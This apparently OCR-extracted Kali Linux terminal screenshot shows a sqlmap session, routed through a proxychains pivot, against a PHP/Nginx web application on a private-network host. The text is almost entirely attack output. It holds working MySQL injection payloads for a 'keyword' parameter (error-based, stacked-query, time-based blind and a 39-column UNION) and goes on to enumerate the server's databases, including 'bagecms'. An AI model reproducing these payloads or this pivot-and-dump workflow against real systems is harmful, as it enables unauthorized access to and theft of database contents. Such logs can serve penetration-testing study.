 root@kali-liquor: /home/genius/桌面
文件 动作 编辑 查看 帮助
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: r=vul&keyword=1' AND (SELECT 1732 FROM(SELECT COUNT(*),CONCAT(0×717a717a71,(SELECT (E
HY
Type: stacked queries
Title: MySQL ≥ 5.0.12 stacked queries (comment)
Payload: r=vul&keyword=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 8657 FROM (SELECT(SLEEP(5)))fVjQ)-- Muzp
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
ULL,CONCAT(0×717a717a71,0×705561784f6b5142434b6a624c7856577a4f456279434a534e47625a7355534c704f6c4f6
---
[16:14:19] [INFO] the back-end DBMS is MySQL
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[16:14:19] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
web application technology: PHP, Nginx
back-end DBMS: MySQL ≥ 5.0
[16:14:19] [INFO] fetching database names
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
available databases [3]:
[*] bagecms
[*] information_schema
[*] test
[16:14:20] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 73 times, 500 (Internal Server Error) - 56 times
[16:14:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168
[*] ending @ 16:14:20 /2023-09-19/
(root💀kali-liquor)-[/home/genius/桌面]
#